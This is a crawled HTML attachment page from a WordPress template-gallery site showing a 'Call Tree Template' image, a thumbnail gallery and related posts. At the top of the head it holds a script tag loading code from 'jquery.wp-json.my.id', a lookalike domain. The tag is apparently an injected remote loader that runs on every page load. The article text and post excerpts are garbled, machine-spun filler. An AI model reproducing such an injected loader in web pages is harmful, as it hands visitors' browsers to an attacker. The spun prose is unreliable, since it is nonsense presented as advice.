

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/calling-tree-template-word/call-tree-template-calep-midnightpig-co-in-calling-tree-template-word/
body_size: 7912
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Call Tree Template &#8211; Calep.midnightpig.co in Calling Tree Template Word &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/media/4938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=4938' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fcalling-tree-template-word%2Fcall-tree-template-calep-midnightpig-co-in-calling-tree-template-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fcalling-tree-template-word%2Fcall-tree-template-calep-midnightpig-co-in-calling-tree-template-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-4938 attachmentid-4938 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-4938" class="post-4938 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Call Tree Template &#8211; Calep.midnightpig.co In Calling Tree Template Word</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-27T04:58:45+00:00">March 27, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Call Tree Template &#8211; Calep.midnightpig.co In Calling Tree Template Word image below, is part of Calling Tree Template Word article which is categorized within  and published at March 27, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="851" height="989" src="https://creative.maexproit.com/wp-content/uploads/2020/03/call-tree-template-calep-midnightpig-co-in-calling-tree-template-word.jpg" class="entry-image-single" alt="Call Tree Template &#8211; Calep.midnightpig.co In Calling Tree Template Word" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/call-tree-template-calep-midnightpig-co-in-calling-tree-template-word.jpg 851w, https://creative.maexproit.com/wp-content/uploads/2020/03/call-tree-template-calep-midnightpig-co-in-calling-tree-template-word-258x300.jpg 258w, https://creative.maexproit.com/wp-content/uploads/2020/03/call-tree-template-calep-midnightpig-co-in-calling-tree-template-word-768x893.jpg 768w" sizes="(max-width: 851px) 100vw, 851px" title="Call Tree Template - Calep.midnightpig.co in Calling Tree Template Word" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Calling Tree Template Word : Call Tree Template &#8211; Calep.midnightpig.co In Calling Tree Template Word</strong></p>
<blockquote>
<p>Calling Tree Template Word. You can create talented looking web structure template, simply clicking a couple of grow old upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to make intelligent structure template for your site. Unquestionably, it will be a plain one, considering no visual interfaces, however this will pretend considering an skillful structure, trust me!</p>
<p>You have certainly experienced number of structure filling request particularly in the structures and enrollment locales. The greater part of the sites addition some close to home data roughly the clients. though lively your own web concern you more likely than not suspected of do something as such. Its exceptionally obvious that shaping these structures is exhausting and tedious. In any case, shouldn't something be said nearly making these web structure template? Does it require some investment to make bright Calling Tree Template Word for your clients? Indeed, the take possession of response is certainly NO.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Call Tree Template &#8211; Calep.midnightpig.co In Calling Tree Template Word guide and see the latest <a href="https://creative.maexproit.com/calling-tree-template-word/">Calling Tree Template Word</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Call Tree Template &#8211; Calep.midnightpig.co In Calling Tree Template Word</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>851px</td></tr><tr><th>Height</th><td>989px</td></tr><tr><th>URL</th><td>https://creative.maexproit.com/wp-content/uploads/2020/03/call-tree-template-calep-midnightpig-co-in-calling-tree-template-word.jpg</td></tr><tr><th>Published Date</th><td>March 27, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 27, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://creative.maexproit.com/calling-tree-template-word/" title="Calling Tree Template Word">Calling Tree Template Word</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Calling Tree Template Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/calling-tree-template-word/call-tree-template-calep-midnightpig-co-throughout-calling-tree-template-word/" title="Call Tree Template &#8211; Calep.midnightpig.co Throughout Calling Tree Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/call-tree-template-calep-midnightpig-co-throughout-calling-tree-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Call Tree Template &#8211; Calep.midnightpig.co Throughout Calling Tree Template Word" loading="lazy" title="Call Tree Template - Calep.midnightpig.co throughout Calling Tree Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/calling-tree-template-word/call-tree-template-calep-midnightpig-co-inside-calling-tree-template-word/" title="Call Tree Template &#8211; Calep.midnightpig.co Inside Calling Tree Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/call-tree-template-calep-midnightpig-co-inside-calling-tree-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Call Tree Template &#8211; Calep.midnightpig.co Inside Calling Tree Template Word" loading="lazy" title="Call Tree Template - Calep.midnightpig.co inside Calling Tree Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/calling-tree-template-word/call-tree-template-calep-midnightpig-co-in-calling-tree-template-word/" title="Call Tree Template &#8211; Calep.midnightpig.co In Calling Tree Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/call-tree-template-calep-midnightpig-co-in-calling-tree-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Call Tree Template &#8211; Calep.midnightpig.co In Calling Tree Template Word" loading="lazy" title="Call Tree Template - Calep.midnightpig.co in Calling Tree Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/calling-tree-template-word/50-free-phone-tree-templates-ms-word-excel-%e1%90%85-templatelab-within-calling-tree-template-word-2/" title="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Templatelab Within Calling Tree Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/50-free-phone-tree-templates-ms-word-excel-e19085-templatelab-within-calling-tree-template-word-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Templatelab Within Calling Tree Template Word" loading="lazy" title="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Templatelab within Calling Tree Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/calling-tree-template-word/50-free-phone-tree-templates-ms-word-excel-%e1%90%85-templatelab-within-calling-tree-template-word/" title="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Templatelab Within Calling Tree Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/50-free-phone-tree-templates-ms-word-excel-e19085-templatelab-within-calling-tree-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Templatelab Within Calling Tree Template Word" loading="lazy" title="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Templatelab within Calling Tree Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/calling-tree-template-word/top-3-phone-tree-templates-2019-update-with-regard-to-calling-tree-template-word/" title="Top 3 Phone Tree Templates (2019 Update) With Regard To Calling Tree Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/top-3-phone-tree-templates-2019-update-with-regard-to-calling-tree-template-word-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Top 3 Phone Tree Templates (2019 Update) With Regard To Calling Tree Template Word" loading="lazy" title="Top 3 Phone Tree Templates (2019 Update) with regard to Calling Tree Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/calling-tree-template-word/50-free-phone-tree-templates-ms-word-excel-%e1%90%85-templatelab-with-regard-to-calling-tree-template-word/" title="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Templatelab With Regard To Calling Tree Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/50-free-phone-tree-templates-ms-word-excel-e19085-templatelab-with-regard-to-calling-tree-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Templatelab With Regard To Calling Tree Template Word" loading="lazy" title="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Templatelab with regard to Calling Tree Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/calling-tree-template-word/phone-tree-template-free-calep-midnightpig-co-with-calling-tree-template-word/" title="Phone Tree Template Free &#8211; Calep.midnightpig.co With Calling Tree Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/phone-tree-template-free-calep-midnightpig-co-with-calling-tree-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Phone Tree Template Free &#8211; Calep.midnightpig.co With Calling Tree Template Word" loading="lazy" title="Phone Tree Template Free - Calep.midnightpig.co with Calling Tree Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/calling-tree-template-word/calling-tree-template-excel-calep-midnightpig-co-with-regard-to-calling-tree-template-word/" title="Calling Tree Template Excel &#8211; Calep.midnightpig.co With Regard To Calling Tree Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/calling-tree-template-excel-calep-midnightpig-co-with-regard-to-calling-tree-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Calling Tree Template Excel &#8211; Calep.midnightpig.co With Regard To Calling Tree Template Word" loading="lazy" title="Calling Tree Template Excel - Calep.midnightpig.co with regard to Calling Tree Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/calling-tree-template-word/50-free-phone-tree-templates-ms-word-excel-%e1%90%85-templatelab-throughout-calling-tree-template-word/" title="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Templatelab Throughout Calling Tree Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/50-free-phone-tree-templates-ms-word-excel-e19085-templatelab-throughout-calling-tree-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Templatelab Throughout Calling Tree Template Word" loading="lazy" title="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Templatelab throughout Calling Tree Template Word" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/calling-tree-template-word/4-phone-tree-templates-word-excel-formats-in-calling-tree-template-word/" title="4 Phone Tree Templates &#8211; Word Excel Formats In Calling Tree Template Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/4-phone-tree-templates-word-excel-formats-in-calling-tree-template-word-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="4 Phone Tree Templates &#8211; Word Excel Formats In Calling Tree Template Word" loading="lazy" title="4 Phone Tree Templates - Word Excel Formats in Calling Tree Template Word" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Calling Tree Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/nursing-report-sheet-templates/" title="Nursing Report Sheet Templates"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/icu-nursing-report-sheet-template-inside-nursing-report-sheet-templates-150x150.jpg" class="alignleft" alt="Icu Nursing Report Sheet Template inside Nursing Report Sheet Templates" loading="lazy" title="Icu Nursing Report Sheet Template inside Nursing Report Sheet Templates" /></a><h4><a href="https://creative.maexproit.com/nursing-report-sheet-templates/" rel="bookmark">Nursing Report Sheet Templates</a></h4><p>Nursing Report Sheet Templates. Templates can be a present or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be definite to what essentially works - a infatuation on self. Brad Farmer is a authorize individual from IMInsider. For more data on Google AdSense tips,...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/case-report-form-template-clinical-trials/" title="Case Report Form Template Clinical Trials"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/example-of-a-poorly-designed-case-report-form-download-with-case-report-form-template-clinical-trials-150x150.png" class="alignleft" alt="Example Of A Poorly Designed Case Report Form | Download with Case Report Form Template Clinical Trials" loading="lazy" title="Example Of A Poorly Designed Case Report Form | Download with Case Report Form Template Clinical Trials" /></a><h4><a href="https://creative.maexproit.com/case-report-form-template-clinical-trials/" rel="bookmark">Case Report Form Template Clinical Trials</a></h4><p>Case Report Form Template Clinical Trials. Templates can be a gift or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be fixed to what in fact works - a habit on self. Brad Farmer is a endorse individual from IMInsider. For more data on...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/autopsy-report-template/" title="Autopsy Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/autopsy-report-template-calep-midnightpig-co-pertaining-to-autopsy-report-template-150x150.png" class="alignleft" alt="Autopsy Report Template - Calep.midnightpig.co pertaining to Autopsy Report Template" loading="lazy" title="Autopsy Report Template - Calep.midnightpig.co pertaining to Autopsy Report Template" /></a><h4><a href="https://creative.maexproit.com/autopsy-report-template/" rel="bookmark">Autopsy Report Template</a></h4><p>Autopsy Report Template. Templates can be a present or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, 